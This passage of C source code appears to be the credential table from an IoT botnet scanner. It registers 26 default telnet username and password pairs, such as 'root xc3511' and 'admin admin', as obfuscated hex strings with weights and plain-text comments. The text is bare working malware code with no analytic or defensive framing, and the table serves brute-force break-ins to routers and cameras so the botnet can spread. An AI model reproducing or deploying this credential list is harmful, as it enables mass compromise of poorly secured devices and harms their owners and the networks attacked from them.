 // Set up passwords
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin1234
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3); // root 1111
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3); // admin smcadmin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2); // admin 1111
add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2); // root 666666
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2); // root password
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16", 2); // root 1234
add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11", 1); // root klv123